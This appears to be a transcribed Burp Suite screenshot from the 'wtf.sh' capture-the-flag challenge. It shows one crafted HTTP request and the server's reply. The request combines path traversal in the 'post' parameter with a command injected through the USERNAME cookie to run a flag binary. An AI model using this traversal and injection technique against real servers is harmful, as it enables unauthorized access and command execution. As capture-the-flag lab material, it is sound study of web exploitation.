 Request
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/hacker.wtf%09 HTTP/1.1
Host: 111.198.29.45:43967
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://111.198.29.45:43967
Connection: close
Referer: http://111.198.29.45:43967/reply.wtf?post=K8laH
Cookie: USERNAME=$/usr/bin/get_flag2;
Upgrade-Insecure-Requests: 1
text=found+flag&submit=
Response
Raw Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of beta"
X-Bash-Fact: If you forget the brackets in an array access, bash will just
return the first element of the array.
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../users_lookup/hacker.wtf
#';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea><br>
<button type=submit name=submit>Submit</button>
</form>
</html>